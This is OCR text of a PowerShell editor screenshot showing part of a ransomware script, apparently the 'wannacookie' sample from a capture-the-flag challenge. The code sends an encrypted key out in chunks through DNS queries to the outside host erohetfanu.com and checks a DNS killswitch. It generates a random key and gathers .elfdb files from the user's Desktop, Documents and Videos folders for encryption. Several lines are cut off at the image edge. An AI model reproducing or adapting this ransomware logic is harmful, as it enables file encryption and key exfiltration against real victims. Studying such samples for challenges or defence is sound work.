 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
source.ps1 X
96 function s_2_c ($astring,$size = 32) { $new_arr = @()
97 $chunk_index = 0
98 foreach ($i in 1..$($astring.Length / $size)) { $new_arr += @($astring.substring($chunk_index,$size))
99 $chunk_index += $size }
100 return $new_arr }
101 function snd_k ($enc_k) { $chunks = (s_2_c $enc_k)
102 foreach ($j in $chunks) { if ($chunks.IndexOf($j) -eq 0) { $n_c_id = $(Resolve-DnsName -Server erohetfanu.com -Name "$j.6B6579666F72626F746964.erohetfanu.com" -Type
103 return $n_c_id }
104 function wanc { $S1 = "1f8b080000000000040093e76762129765e2e1e6640f6361e7e202000cdd5c5c10000000"
105 if ($null -ne ((Resolve-DnsName -Name $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1))) $(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfanu.c
106 if ($(netstat -ano | Select-String "127.0.0.1:8080").Length -ne 0 -or (Get-WmiObject Win32_ComputerSystem).Domain -eq "KRINGLECASTLE") { return }
107 $p_k = [System.Convert]::FromBase64String($(g_o_dns ("7365727665722E637274")))
108 $b_k = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([char]01..[char]255)) + 0..9 | sort { Get-Random })[0..15] -join ''))
109 $h_k = $(B2H $b_k)
110 $k_h = $(sh1 $h_k)
111 $p_k_e_k = (p_k_e $b_k $p_k).ToString()
112 $c_id = (snd_k $p_k_e_k)
113 $d_t = (($(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n")
114 [array]$f_c = $(Get-ChildItem *.elfdb -Exclude *.wannacookie -Path $($($env:userprofile + '\Desktop'),$($env:userprofile + '\Documents'),$($env:userprofile + '\Vide
115 e_n_d $b_k $f_c $true
116 Clear-Variable -Name "h_k"
117 Clear-Variable -Name "b_k"
118 $lurl = 'http://127.0.0.1:8080/'